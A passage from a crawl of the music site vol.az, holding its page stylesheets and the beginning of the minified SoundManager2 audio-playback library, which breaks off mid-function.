.playlis li:hover{ background-color:#F5F5F5; }
.playlis a{color: #2e609f;  }

.li_pad { padding-right: 0px !important; }
.li_pad .durtime{ margin-right: 40px !important; }


.btnplay { position: absolute; right: 10px; left: auto;   top: 5px;
    display: block; width: 30px; height: 30px; margin-left: 10px; font-style: normal; cursor: pointer; border-radius: 2px;
    background:#64a4b9 url("imageset.png?v=3121") no-repeat 2px -53px;
}

.btnstop { background:#919191 url("imageset.png?v=31") no-repeat 2px -26px !important; }

.btnplayx { display: none; background: transparent !important; }

.btndown{ position: absolute; left: 0px; top: 5px;
    display: block; width: 30px; height: 30px; margin-left: 10px;
    font-style: normal; cursor: pointer; border-radius: 2px;
    background: #1cbb80 url("imageset.png?v=3121") no-repeat 4px -77px;
}
.btndown a { display: block; height: 100%; }

.playlis2 li, .playlis2 p, .playlis2 div{
    padding-left: 55px; padding-right: 10px;
}
.playlis2 .btnplay { display: none; left: 40px; right: auto; }

/*  */

.topzengimpage { border: 1px solid #cac6c6; padding: 10px; clear: both; border-radius: 5px; }
.topzengimpage h2 {}
.playtable2 { margin-bottom: 0px !important; }
.playtable2 td{ border: 0px solid transparent !important; }

--- FILE ---
content_type: text/css
request_url: https://vol.az/style.css?57b6a5d6d9c67947a3970cf6cedaaf19
body_size: 1948
content:

a{color:#0079a4;text-decoration:none}
a:hover{text-decoration:underline}
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,li,ol,p,pre,ul{margin:0;padding:0}
address,caption,cite,code,font,h1,h2,h3,h4,h5,h6,pre,table{font-size:1em;font-style:normal;font-weight:400}
h1,h2,h3,h4,h5,h6{font-family:Tahoma,Arial,sans-serif;margin:0 0 .2em;line-height:1.1em}
h1,h2{font-size:20px;color:#000}
h3{font-size:1em;font-weight:700;line-height:18px}
h4{font-size:10px;font-weight:700;line-height:18px}
input,select,textarea{border:1px solid #bebea5;font-size:13px;color:#646464;padding-left:4px}
body{color:#505041;background-color:#f3f2e9;font-family:Tahoma,Arial,sans-serif;font-size:14px}
.pagebg,p{padding:0;margin:0}
hr{border:0 none;height:1px;border-top:1px solid #cfcfcf}
.lightgray{color:#666}
ul{margin:0;list-style-position: inside;list-style-image:none; list-style-type: none; }
ul li{margin:0;padding:0}
ol{list-style-image:none;list-style-position: inside;list-style-type:decimal}

img, embed, iframe, video, audio {max-width: 100%; width: 100% \9 }

#header, .mainpage, #footer{ background: #fff; padding: 10px; max-width:956px; width: 100%; margin:0 auto; box-sizing: border-box; }
#header { padding-top: 0px; padding-bottom: 0px; }

#headside, .sidebar{width:250px; float:right;  box-sizing: border-box; }
#headmain, .mainbar{width:670px;overflow:hidden;float:left; }
#footer{ overflow:hidden;  border-top:1px solid #dcdccc; padding:13px; padding-bottom: 20px;  position:relative;clear:both}
#created{width:140px;float:left;padding:20px 10px}
#scetcik{width:210px;float:right;border:0 solid red;padding-top:0;padding-right:5px;text-align:right}
.opentable{clear:both;padding:6px}
.spdbar{margin-bottom:10px; padding: 0px 5px; }
.logosun{width:170px; margin-left:15px; margin-top: 20px;  }
#topmenus{height:62px;overflow:hidden;background:url('images/topmenu.png') no-repeat 0 0;color:#fff;line-height:60px; border-radius:11px; text-align: left; }
#topmenus a{color:#fff;font-weight:700; margin-left: 15%; }
#alfavit{height:45px;border-radius:11px;overflow:hidden;background-color:#008ac3;color:#fff;text-align:center;line-height:19px;padding-top:5px;margin-bottom:18px}
#alfavit a{color:#fff; font-size: 12px; font-weight:700;margin-left: 11px}
#srcform{height:36px;border-radius:11px;overflow:hidden;background-color:#c7c4ab;margin-bottom:18px;padding-left:15px; position: relative; }
.src_div{height:23px;overflow:hidden;background:transparent url('images/topmenu.png') no-repeat 109px -62px;margin-top:7px; }
.src_div select{width:100px;padding:2px}
.srctext{ width: 77%; border:0 none; margin-top:6px; overflow:hidden;background: #fff; padding: 4px 10px; border-radius: 6px; box-shadow: 0 0 4px #DEDDDD inset; }
.src_submit{ position: absolute;  right: 20px; top: 0px; width:86px;height:36px;background:transparent url('images/myimages.png') no-repeat 0 -90px;margin-left:12px;border:0 none;color:#fff;font-size:10px;font-weight:700;cursor:pointer;text-align:center}
.charts{width: 48%;background:#fff; border-radius:6px;float:left; margin-bottom: 10px;  margin-top: 10px; }

.charts h2{color:#fff;font-size:18px;font-weight:400;padding: 10px 0px; border-radius: 4px; text-align: center; background:#03aa9d; }
.charts h2 a{color:#fff;text-decoration:none}
.charts h2 a:hover{color:#fff;text-decoration:underline}
.chartsinn{ margin:10px 0px; }
.charts_right{float:right}
.charts_right h2{background:#932a8e; }
.chartsinn{font-size:14px;line-height: 1.7; padding:6px 0}
.chartsinn a{color:#333;text-decoration:none; }
.chartsinn a:hover{color:#0079a4;text-decoration:underline}
.charts_right .chartsinn a,.charts_right .chartsinn a:hover{color:#333}
.menu-blocks{padding-left:33px}
.blockreklam{margin-bottom:10px}
.mpblok{margin-bottom:15px;background:#fff; }
.mpblok_head{color:#fff;font-size:18px;padding:7px;border-radius: 4px;text-align:center;margin-bottom:10px;background:#03aa9d; }

.clearfix:before, .clearfix:after{  display: table;  content: " "; }

.clearfix:after{ clear: both;}

.charts ul{ list-style-type: decimal; }
.mp3ultit { font-weight: bold; padding: 5px 2px;  }
.mp3ultit i{ font-style: normal; float: right;  }
.mp3ul { /* list-style-type: decimal; */ }
.mp3ul li { background: #fff;  padding: 5px 0px; }
.mp3ul li i { font-style: normal; float: right; text-align: center; }

article, .article { 
	background: #fff;
    border: 1px solid #dcdccc;
    border-radius: 8px;
    padding: 15px; margin-bottom: 15px;
    min-height: 200px;
}

.logincenter { margin-bottom: 0px; clear: both; }
.logincenter .btn { margin-right: 10px;  margin-bottom: 10px; }

.comsendform, #comouter { margin-left: 15px !important; margin-right: 15px !important; }

.vipmp3class a { color: #d00089; }
.vipmp3class { background: #fff9e5; margin-bottom: 15px; list-style-type: none !important; }
.vipmp3class li:before { content: '- '; }
.mpblokcont .vipmp3class li:before { content: ''; }

.down_area .btn { margin-right: 15px; clear: both; margin-bottom: 10px; width: 120px; }


.fullss { margin: 10px; clear: both; color: #676464; margin-top: 20px; font-size: 13px; margin-bottom: 0px; }

.banner5 { clear: both; margin: 10px 0px; border: 1px solid #b3b3b3; border-radius: 6px; }

.left_rek_banner {
    top: 0px; left: 50%; width: 160px; height: 600px; margin-left: -640px; z-index: 1000;
    background-color: transparent; position: fixed; display: block;overflow: hidden;
}

.right_rek_banner {
    top: 0px;  right: 50%; width: 160px; height: 600px; margin-right: -640px; z-index: 1000;
    background-color: transparent; position: fixed; display: block;  overflow: hidden;
}

.left_rek_banner a, .right_rek_banner a {
    display: block
}

@media (min-width: 768px) and (max-width: 959px){


.contentgray{ padding: 10px; }

#headmain, .mainbar{width: 70%; }
#headside, .sidebar { width: 28%;}

img, embed, iframe, video, audio {max-width: 100%; width: 100% \9 }
}

@media (max-width: 767px){

div#sl-catfish-wrapper { width: 100% !important;  margin-left: 0px !important;    left: 0px !important;    height: auto !important; }

.topzengimcel_button {  }

.sidebar{width: 100%; float: none; }
#headside, #alfavit, .al-cover { display: none; float: none; }
#headmain, .mainbar{width: 100%;overflow:hidden;float: none; }
#header, .mainpage, #footer{  overflow: hidden; }
#footer{ height: auto; padding: 10px; margin: 10px auto; }
#footer img{ height: 0px; }
#created{width: 100%;float: none;padding: 0px 0px; }
#topmenus{height: 40px !important;overflow:hidden;color:#fff;line-height:40px; border-radius:11px; text-align: left; 
background: #0097d6;
background: -moz-linear-gradient(left,  #0097d6 0%, #00bfff 100%);
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#0097d6), color-stop(100%,#00bfff));
background: -webkit-linear-gradient(left,  #0097d6 0%,#00bfff 100%);
background: -o-linear-gradient(left,  #0097d6 0%,#00bfff 100%);
background: -ms-linear-gradient(left,  #0097d6 0%,#00bfff 100%);
background: linear-gradient(to right,  #0097d6 0%,#00bfff 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0097d6', endColorstr='#00bfff',GradientType=1 );

}
#topmenus a{color:#fff;font-weight:700; margin-left: 8%; }
.blockreklam{margin-left:10px; }
.charts{width: 100%; float: none;}
.al-info{float: none; width: 90%; margin: 0px 4%; }
.contentgray{ padding: 10px; }

img, embed, iframe, video, audio {max-width: 100%; width: 100% \9 }

#topmenus{height: 49px; margin-bottom: 10px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://vol.az/javascustom.js?87c4f15cf1d7d291c34cb9a97a94a82e
body_size: 15516
content:
(function(g,k){function v(v,G){function X(b){return c.preferFlash&&y&&!c.ignoreFlash&&c.flash[b]!==k&&c.flash[b]}function q(b){return function(c){var d=this._s;return d&&d._a?b.call(this,c):null}}this.setupOptions={url:v||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1E3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,
html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"};this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfailure:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100};this.flash9Options={isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,
ondataerror:null};this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null};this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',
"audio/wav","audio/wave","audio/x-wav"],required:!1}};this.movieID="sm2-container";this.id=G||"sm2movie";this.debugID="soundmanager-debug";this.debugURLParam=/([#?&])debug=1/i;this.versionNumber="V2.97a.20140901";this.altURL=this.movieURL=this.version=null;this.enabled=this.swfLoaded=!1;this.oMC=null;this.sounds={};this.soundIDs=[];this.didFlashBlock=this.muted=!1;this.filePattern=null;this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i};this.features={buffering:!1,peakData:!1,waveformData:!1,
eqData:!1,movieStar:!1};this.sandbox={};this.html5={usingFlash:null};this.flash={};this.ignoreFlash=this.html5Only=!1;var Ma,c=this,Na=null,h=null,Y,t=navigator.userAgent,Oa=g.location.href.toString(),n=document,na,Pa,oa,m,x=[],N=!1,O=!1,l=!1,z=!1,pa=!1,P,w,qa,Z,ra,E,H,I,Qa,sa,ta,aa,ua,ba,va,F,wa,Q,xa,ca,J,Ra,ya,Sa,za,Ta,R=null,Aa=null,S,Ba,K,da,ea,p,T=!1,Ca=!1,Ua,Va,Wa,fa=0,U=null,ga,Xa=[],V,u=null,Ya,ha,W,C,ia,Da,Za,r,ib=Array.prototype.slice,A=!1,Ea,y,Fa,$a,B,ja,ab=0,ka=t.match(/(ipad|iphone|ipod)/i),
bb=t.match(/android/i),D=t.match(/msie/i),jb=t.match(/webkit/i),la=t.match(/safari/i)&&!t.match(/chrome/i),Ga=t.match(/opera/i),Ha=t.match(/(mobile|pre\/|xoom)/i)||ka||bb,cb=!Oa.match(/usehtml5audio/i)&&!Oa.match(/sm2\-ignorebadua/i)&&la&&!t.match(/silk/i)&&t.match(/OS X 10_6_([3-7])/i),Ia=n.hasFocus!==k?n.hasFocus():null,ma=la&&(n.hasFocus===k||!n.hasFocus()),db=!ma,eb=/(mp3|mp4|mpa|m4a|m4b)/i,Ja=n.location?n.location.protocol.match(/http/i):null,fb=Ja?"":"http://",gb=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4||m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,
hb="mpeg4 aac flv mov mp4 m4v f4v m4a m4b mp4v 3gp 3g2".split(" "),kb=RegExp("\\.("+hb.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i;this.useAltURL=!Ja;var Ka;try{Ka=Audio!==k&&(Ga&&opera!==k&&10>opera.version()?new Audio(null):new Audio).canPlayType!==k}catch(lb){Ka=!1}this.hasHTML5=Ka;this.setup=function(b){var e=!c.url;b!==k&&l&&u&&c.ok();qa(b);b&&(e&&Q&&b.url!==k&&c.beginDelayedInit(),!Q&&b.url!==k&&"complete"===n.readyState&&setTimeout(F,1));return c};
this.supported=this.ok=function(){return u?l&&!z:c.useHTML5Audio&&c.hasHTML5};this.getMovie=function(b){return Y(b)||n[b]||g[b]};this.createSound=function(b,e){function d(){a=da(a);c.sounds[a.id]=new Ma(a);c.soundIDs.push(a.id);return c.sounds[a.id]}var a,f=null;if(!l||!c.ok())return!1;e!==k&&(b={id:b,url:e});a=w(b);a.url=ga(a.url);void 0===a.id&&(a.id=c.setupOptions.idPrefix+ab++);if(p(a.id,!0))return c.sounds[a.id];if(ha(a))f=d(),f._setup_html5(a);else{if(c.html5Only||c.html5.usingFlash&&a.url&&
a.url.match(/data\:/i))return d();8<m&&null===a.isMovieStar&&(a.isMovieStar=!!(a.serverURL||a.type&&a.type.match(gb)||a.url&&a.url.match(kb)));a=ea(a,void 0);f=d();8===m?h._createSound(a.id,a.loops||1,a.usePolicyFile):(h._createSound(a.id,a.url,a.usePeakData,a.useWaveformData,a.useEQData,a.isMovieStar,a.isMovieStar?a.bufferTime:!1,a.loops||1,a.serverURL,a.duration||null,a.autoPlay,!0,a.autoLoad,a.usePolicyFile),a.serverURL||(f.connected=!0,a.onconnect&&a.onconnect.apply(f)));!a.serverURL&&(a.autoLoad||
a.autoPlay)&&f.load(a)}!a.serverURL&&a.autoPlay&&f.play();return f};this.destroySound=function(b,e){if(!p(b))return!1;var d=c.sounds[b],a;d._iO={};d.stop();d.unload();for(a=0;a<c.soundIDs.length;a++)if(c.soundIDs[a]===b){c.soundIDs.splice(a,1);break}e||d.destruct(!0);delete c.sounds[b];return!0};this.load=function(b,e){return p(b)?c.sounds[b].load(e):!1};this.unload=function(b){return p(b)?c.sounds[b].unload():!1};this.onposition=this.onPosition=function(b,e,d,a){return p(b)?c.sounds[b].onposition(e,
d,a):!1};this.clearOnPosition=function(b,e,d){return p(b)?c.sounds[b].clearOnPosition(e,d):!1};this.start=this.play=function(b,e){var d=null,a=e&&!(e instanceof Object);if(!l||!c.ok())return!1;if(p(b,a))a&&(e={url:e});else{if(!a)return!1;a&&(e={url:e});e&&e.url&&(e.id=b,d=c.createSound(e).play())}null===d&&(d=c.sounds[b].play(e));return d};this.setPosition=function(b,e){return p(b)?c.sounds[b].setPosition(e):!1};this.stop=function(b){return p(b)?c.sounds[b].stop():!1};this.stopAll=function(){for(var b in c.sounds)c.sounds.hasOwnProperty(b)&&
c.sounds[b].stop()};this.pause=function(b){return p(b)?c.sounds[b].pause():!1};this.pauseAll=function(){var b;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].pause()};this.resume=function(b){return p(b)?c.sounds[b].resume():!1};this.resumeAll=function(){var b;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].resume()};this.togglePause=function(b){return p(b)?c.sounds[b].togglePause():!1};this.setPan=function(b,e){return p(b)?c.sounds[b].setPan(e):!1};this.setVolume=function(b,
e){return p(b)?c.sounds[b].setVolume(e):!1};this.mute=function(b){var e=0;b instanceof String&&(b=null);if(b)return p(b)?c.sounds[b].mute():!1;for(e=c.soundIDs.length-1;0<=e;e--)c.sounds[c.soundIDs[e]].mute();return c.muted=!0};this.muteAll=function(){c.mute()};this.unmute=function(b){b instanceof String&&(b=null);if(b)return p(b)?c.sounds[b].unmute():!1;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].unmute();c.muted=!1;return!0};this.unmuteAll=function(){c.unmute()};this.toggleMute=function(b){return p(b)?
c.sounds[b].toggleMute():!1};this.getMemoryUse=function(){var b=0;h&&8!==m&&(b=parseInt(h._getMemoryUse(),10));return b};this.disable=function(b){var e;b===k&&(b=!1);if(z)return!1;z=!0;for(e=c.soundIDs.length-1;0<=e;e--)Sa(c.sounds[c.soundIDs[e]]);P(b);r.remove(g,"load",H);return!0};this.canPlayMIME=function(b){var e;c.hasHTML5&&(e=W({type:b}));!e&&u&&(e=b&&c.ok()?!!(8<m&&b.match(gb)||b.match(c.mimePattern)):null);return e};this.canPlayURL=function(b){var e;c.hasHTML5&&(e=W({url:b}));!e&&u&&(e=b&&
c.ok()?!!b.match(c.filePattern):null);return e};this.canPlayLink=function(b){return b.type!==k&&b.type&&c.canPlayMIME(b.type)?!0:c.canPlayURL(b.href)};this.getSoundById=function(b,e){return b?c.sounds[b]:null};this.onready=function(b,c){if("function"===typeof b)c||(c=g),ra("onready",b,c),E();else throw S("needFunction","onready");return!0};this.ontimeout=function(b,c){if("function"===typeof b)c||(c=g),ra("ontimeout",b,c),E({type:"ontimeout"});else throw S("needFunction","ontimeout");return!0};this._wD=
this._writeDebug=function(b,c){return!0};this._debug=function(){};this.reboot=function(b,e){var d,a,f;for(d=c.soundIDs.length-1;0<=d;d--)c.sounds[c.soundIDs[d]].destruct();if(h)try{D&&(Aa=h.innerHTML),R=h.parentNode.removeChild(h)}catch(k){}Aa=R=u=h=null;c.enabled=Q=l=T=Ca=N=O=z=A=c.swfLoaded=!1;c.soundIDs=[];c.sounds={};ab=0;if(b)x=[];else for(d in x)if(x.hasOwnProperty(d))for(a=0,f=x[d].length;a<f;a++)x[d][a].fired=!1;c.html5={usingFlash:null};c.flash={};c.html5Only=!1;c.ignoreFlash=!1;g.setTimeout(function(){va();
e||c.beginDelayedInit()},20);return c};this.reset=function(){return c.reboot(!0,!0)};this.getMoviePercent=function(){return h&&"PercentLoaded"in h?h.PercentLoaded():null};this.beginDelayedInit=function(){pa=!0;F();setTimeout(function(){if(Ca)return!1;ca();ba();return Ca=!0},20);I()};this.destruct=function(){c.disable(!0)};Ma=function(b){var e,d,a=this,f,L,g,M,n,q,t=!1,l=[],u=0,x,z,v=null,y;d=e=null;this.sID=this.id=b.id;this.url=b.url;this._iO=this.instanceOptions=this.options=w(b);this.pan=this.options.pan;
this.volume=this.options.volume;this.isHTML5=!1;this._a=null;y=this.url?!1:!0;this.id3={};this._debug=function(){};this.load=function(b){var e=null,d;b!==k?a._iO=w(b,a.options):(b=a.options,a._iO=b,v&&v!==a.url&&(a._iO.url=a.url,a.url=null));a._iO.url||(a._iO.url=a.url);a._iO.url=ga(a._iO.url);d=a.instanceOptions=a._iO;if(!d.url&&!a.url)return a;if(d.url===a.url&&0!==a.readyState&&2!==a.readyState)return 3===a.readyState&&d.onload&&ja(a,function(){d.onload.apply(a,[!!a.duration])}),a;a.loaded=!1;
a.readyState=1;a.playState=0;a.id3={};if(ha(d))e=a._setup_html5(d),e._called_load||(a._html5_canplay=!1,a.url!==d.url&&(a._a.src=d.url,a.setPosition(0)),a._a.autobuffer="auto",a._a.preload="auto",a._a._called_load=!0);else{if(c.html5Only||a._iO.url&&a._iO.url.match(/data\:/i))return a;try{a.isHTML5=!1,a._iO=ea(da(d)),a._iO.autoPlay&&(a._iO.position||a._iO.from)&&(a._iO.autoPlay=!1),d=a._iO,8===m?h._load(a.id,d.url,d.stream,d.autoPlay,d.usePolicyFile):h._load(a.id,d.url,!!d.stream,!!d.autoPlay,d.loops||
1,!!d.autoLoad,d.usePolicyFile)}catch(f){J({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}a.url=d.url;return a};this.unload=function(){0!==a.readyState&&(a.isHTML5?(M(),a._a&&(a._a.pause(),v=ia(a._a))):8===m?h._unload(a.id,"about:blank"):h._unload(a.id),f());return a};this.destruct=function(b){a.isHTML5?(M(),a._a&&(a._a.pause(),ia(a._a),A||g(),a._a._s=null,a._a=null)):(a._iO.onfailure=null,h._destroySound(a.id));b||c.destroySound(a.id,!0)};this.start=this.play=function(b,e){var d,f,g,L,La;f=!0;f=null;
e=e===k?!0:e;b||(b={});a.url&&(a._iO.url=a.url);a._iO=w(a._iO,a.options);a._iO=w(b,a._iO);a._iO.url=ga(a._iO.url);a.instanceOptions=a._iO;if(!a.isHTML5&&a._iO.serverURL&&!a.connected)return a.getAutoPlay()||a.setAutoPlay(!0),a;ha(a._iO)&&(a._setup_html5(a._iO),n());1===a.playState&&!a.paused&&(d=a._iO.multiShot,d||(a.isHTML5&&a.setPosition(a._iO.position),f=a));if(null!==f)return f;b.url&&b.url!==a.url&&(a.readyState||a.isHTML5||8!==m||!y?a.load(a._iO):y=!1);a.loaded||(0===a.readyState?(a.isHTML5||
c.html5Only?a.isHTML5?a.load(a._iO):f=a:(a._iO.autoPlay=!0,a.load(a._iO)),a.instanceOptions=a._iO):2===a.readyState&&(f=a));if(null!==f)return f;!a.isHTML5&&9===m&&0<a.position&&a.position===a.duration&&(b.position=0);if(a.paused&&0<=a.position&&(!a._iO.serverURL||0<a.position))a.resume();else{a._iO=w(b,a._iO);if((!a.isHTML5&&null!==a._iO.position&&0<a._iO.position||null!==a._iO.from&&0<a._iO.from||null!==a._iO.to)&&0===a.instanceCount&&0===a.playState&&!a._iO.serverURL){d=function(){a._iO=w(b,a._iO);
a.play(a._iO)};a.isHTML5&&!a._html5_canplay?(a.load({_oncanplay:d}),f=!1):a.isHTML5||a.loaded||a.readyState&&2===a.readyState||(a.load({onload:d}),f=!1);if(null!==f)return f;a._iO=z()}(!a.instanceCount||a._iO.multiShotEvents||a.isHTML5&&a._iO.multiShot&&!A||!a.isHTML5&&8<m&&!a.getAutoPlay())&&a.instanceCount++;a._iO.onposition&&0===a.playState&&q(a);a.playState=1;a.paused=!1;a.position=a._iO.position===k||isNaN(a._iO.position)?0:a._iO.position;a.isHTML5||(a._iO=ea(da(a._iO)));a._iO.onplay&&e&&(a._iO.onplay.apply(a),
t=!0);a.setVolume(a._iO.volume,!0);a.setPan(a._iO.pan,!0);a.isHTML5?2>a.instanceCount?(n(),f=a._setup_html5(),a.setPosition(a._iO.position),f.play()):(g=new Audio(a._iO.url),L=function(){r.remove(g,"ended",L);a._onfinish(a);ia(g);g=null},La=function(){r.remove(g,"canplay",La);try{g.currentTime=a._iO.position/1E3}catch(b){}g.play()},r.add(g,"ended",L),void 0!==a._iO.volume&&(g.volume=Math.max(0,Math.min(1,a._iO.volume/100))),a.muted&&(g.muted=!0),a._iO.position?r.add(g,"canplay",La):g.play()):(f=h._start(a.id,
a._iO.loops||1,9===m?a.position:a.position/1E3,a._iO.multiShot||!1),9===m&&!f&&a._iO.onplayerror&&a._iO.onplayerror.apply(a))}return a};this.stop=function(b){var c=a._iO;1===a.playState&&(a._onbufferchange(0),a._resetOnPosition(0),a.paused=!1,a.isHTML5||(a.playState=0),x(),c.to&&a.clearOnPosition(c.to),a.isHTML5?a._a&&(b=a.position,a.setPosition(0),a.position=b,a._a.pause(),a.playState=0,a._onTimer(),M()):(h._stop(a.id,b),c.serverURL&&a.unload()),a.instanceCount=0,a._iO={},c.onstop&&c.onstop.apply(a));
return a};this.setAutoPlay=function(b){a._iO.autoPlay=b;a.isHTML5||(h._setAutoPlay(a.id,b),b&&!a.instanceCount&&1===a.readyState&&a.instanceCount++)};this.getAutoPlay=function(){return a._iO.autoPlay};this.setPosition=function(b){b===k&&(b=0);var c=a.isHTML5?Math.max(b,0):Math.min(a.duration||a._iO.duration,Math.max(b,0));a.position=c;b=a.position/1E3;a._resetOnPosition(a.position);a._iO.position=c;if(a.isHTML5){if(a._a){if(a._html5_canplay){if(a._a.currentTime!==b)try{a._a.currentTime=b,(0===a.playState||
a.paused)&&a._a.pause()}catch(e){}}else if(b)return a;a.paused&&a._onTimer(!0)}}else b=9===m?a.position:b,a.readyState&&2!==a.readyState&&h._setPosition(a.id,b,a.paused||!a.playState,a._iO.multiShot);return a};this.pause=function(b){if(a.paused||0===a.playState&&1!==a.readyState)return a;a.paused=!0;a.isHTML5?(a._setup_html5().pause(),M()):(b||b===k)&&h._pause(a.id,a._iO.multiShot);a._iO.onpause&&a._iO.onpause.apply(a);return a};this.resume=function(){var b=a._iO;if(!a.paused)return a;a.paused=!1;
a.playState=1;a.isHTML5?(a._setup_html5().play(),n()):(b.isMovieStar&&!b.serverURL&&a.setPosition(a.position),h._pause(a.id,b.multiShot));!t&&b.onplay?(b.onplay.apply(a),t=!0):b.onresume&&b.onresume.apply(a);return a};this.togglePause=function(){if(0===a.playState)return a.play({position:9!==m||a.isHTML5?a.position/1E3:a.position}),a;a.paused?a.resume():a.pause();return a};this.setPan=function(b,c){b===k&&(b=0);c===k&&(c=!1);a.isHTML5||h._setPan(a.id,b);a._iO.pan=b;c||(a.pan=b,a.options.pan=b);return a};
this.setVolume=function(b,e){b===k&&(b=100);e===k&&(e=!1);a.isHTML5?a._a&&(c.muted&&!a.muted&&(a.muted=!0,a._a.muted=!0),a._a.volume=Math.max(0,Math.min(1,b/100))):h._setVolume(a.id,c.muted&&!a.muted||a.muted?0:b);a._iO.volume=b;e||(a.volume=b,a.options.volume=b);return a};this.mute=function(){a.muted=!0;a.isHTML5?a._a&&(a._a.muted=!0):h._setVolume(a.id,0);return a};this.unmute=function(){a.muted=!1;var b=a._iO.volume!==k;a.isHTML5?a._a&&(a._a.muted=!1):h._setVolume(a.id,b?a._iO.volume:a.options.volume);
return a};this.toggleMute=function(){return a.muted?a.unmute():a.mute()};this.onposition=this.onPosition=function(b,c,e){l.push({position:parseInt(b,10),method:c,scope:e!==k?e:a,fired:!1});return a};this.clearOnPosition=function(a,b){var c;a=parseInt(a,10);if(isNaN(a))return!1;for(c=0;c<l.length;c++)a!==l[c].position||b&&b!==l[c].method||(l[c].fired&&u--,l.splice(c,1))};this._processOnPosition=function(){var b,c;b=l.length;if(!b||!a.playState||u>=b)return!1;for(--b;0<=b;b--)c=l[b],!c.fired&&a.position>=
c.position&&(c.fired=!0,u++,c.method.apply(c.scope,[c.position]));return!0};this._resetOnPosition=function(a){var b,c;b=l.length;if(!b)return!1;for(--b;0<=b;b--)c=l[b],c.fired&&a<=c.position&&(c.fired=!1,u--);return!0};z=function(){var b=a._iO,c=b.from,e=b.to,d,f;f=function(){a.clearOnPosition(e,f);a.stop()};d=function(){if(null!==e&&!isNaN(e))a.onPosition(e,f)};null!==c&&!isNaN(c)&&(b.position=c,b.multiShot=!1,d());return b};q=function(){var b,c=a._iO.onposition;if(c)for(b in c)if(c.hasOwnProperty(b))a.onPosition(parseInt(b,
10),c[b])};x=function(){var b,c=a._iO.onposition;if(c)for(b in c)c.hasOwnProperty(b)&&a.clearOnPosition(parseInt(b,10))};n=function(){a.isHTML5&&Ua(a)};M=function(){a.isHTML5&&Va(a)};f=function(b){b||(l=[],u=0);t=!1;a._hasTimer=null;a._a=null;a._html5_canplay=!1;a.bytesLoaded=null;a.bytesTotal=null;a.duration=a._iO&&a._iO.duration?a._iO.duration:null;a.durationEstimate=null;a.buffered=[];a.eqData=[];a.eqData.left=[];a.eqData.right=[];a.failures=0;a.isBuffering=!1;a.instanceOptions={};a.instanceCount=
0;a.loaded=!1;a.metadata={};a.readyState=0;a.muted=!1;a.paused=!1;a.peakData={left:0,right:0};a.waveformData={left:[],right:[]};a.playState=0;a.position=null;a.id3={}};f();this._onTimer=function(b){var c,f=!1,g={};if(a._hasTimer||b)return a._a&&(b||(0<a.playState||1===a.readyState)&&!a.paused)&&(c=a._get_html5_duration(),c!==e&&(e=c,a.duration=c,f=!0),a.durationEstimate=a.duration,c=1E3*a._a.currentTime||0,c!==d&&(d=c,f=!0),(f||b)&&a._whileplaying(c,g,g,g,g)),f};this._get_html5_duration=function(){var b=
a._iO;return(b=a._a&&a._a.duration?1E3*a._a.duration:b&&b.duration?b.duration:null)&&!isNaN(b)&&Infinity!==b?b:null};this._apply_loop=function(a,b){a.loop=1<b?"loop":""};this._setup_html5=function(b){b=w(a._iO,b);var c=A?Na:a._a,e=decodeURI(b.url),d;A?e===decodeURI(Ea)&&(d=!0):e===decodeURI(v)&&(d=!0);if(c){if(c._s)if(A)c._s&&c._s.playState&&!d&&c._s.stop();else if(!A&&e===decodeURI(v))return a._apply_loop(c,b.loops),c;d||(v&&f(!1),c.src=b.url,Ea=v=a.url=b.url,c._called_load=!1)}else b.autoLoad||
b.autoPlay?(a._a=new Audio(b.url),a._a.load()):a._a=Ga&&10>opera.version()?new Audio(null):new Audio,c=a._a,c._called_load=!1,A&&(Na=c);a.isHTML5=!0;a._a=c;c._s=a;L();a._apply_loop(c,b.loops);b.autoLoad||b.autoPlay?a.load():(c.autobuffer=!1,c.preload="auto");return c};L=function(){if(a._a._added_events)return!1;var b;a._a._added_events=!0;for(b in B)B.hasOwnProperty(b)&&a._a&&a._a.addEventListener(b,B[b],!1);return!0};g=function(){var b;a._a._added_events=!1;for(b in B)B.hasOwnProperty(b)&&a._a&&
